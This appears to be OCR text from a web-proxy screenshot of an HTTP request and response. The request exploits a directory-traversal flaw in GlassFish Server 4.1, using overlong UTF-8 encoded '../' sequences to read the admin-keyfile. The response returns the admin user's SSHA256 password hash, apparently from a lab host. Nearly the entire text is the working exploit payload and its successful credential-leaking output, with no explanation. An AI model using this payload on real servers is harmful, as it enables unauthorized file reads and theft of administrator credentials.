 Request
Pretty Raw Hex \n
1 GET
/theme/META-INF/prototype%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c
0%af..%c0%af..%c0%afglassfish4/glassfish/domains/domain1/config/admin-keyfile HTTP/1.1
2 Host: 192.168.211.168:4848
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: JSESSIONID=c2024510714ac092fb2054966ed4
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Sat, 30 Oct 2021 04:06:19 GMT
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition 4.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition 4.1 Java/AdoptOpenJDK/1.8)
4 Last-Modified: Sat, 30 Oct 2021 04:06:19 GMT
5 Date: Wed, 12 Jan 2022 03:11:39 GMT
6 Content-Length: 80
7
8 admin;{
SSHA256
}
aLatQQ3qEJHinsX4N/+V/45mJwFSkXN5w7vz3P6kHy4jrX+U7hXCkQ==;asadmin
9
Search 0 highlights